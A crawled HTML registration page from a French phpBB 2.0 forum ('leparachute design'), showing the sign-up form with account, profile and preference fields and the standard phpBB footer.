

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&agreed=true&coppa=true&sid=afcc26a4b1a691d66265fb037e7bbb09
body_size: 15126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=5c10b63afe316de22b057d858d1111d8" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=5c10b63afe316de22b057d858d1111d8" title="Rechercher" />
<link rel="help" href="./faq.php?sid=5c10b63afe316de22b057d858d1111d8" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=5c10b63afe316de22b057d858d1111d8" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=5c10b63afe316de22b057d858d1111d8"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=5c10b63afe316de22b057d858d1111d8" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?sid=5c10b63afe316de22b057d858d1111d8" enctype="multipart/form-data" method="post">



<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=5c10b63afe316de22b057d858d1111d8" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:leparachute@free.fr">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=68645f6ce0768caccfa276b19b88914f&amp;sid=5c10b63afe316de22b057d858d1111d8" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez <b>1 caractère sur 2</b> du code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post" style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 500 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=5c10b63afe316de22b057d858d1111d8" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature" style="width: 300px" rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="2">lpch_leparachutedesign</option><option value="4" selected="selected">lpch_lpchdesign</option><option value="3">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="D M d, Y g:i a" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="1" /><input type="hidden" name="confirm_id" value="68645f6ce0768caccfa276b19b88914f" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

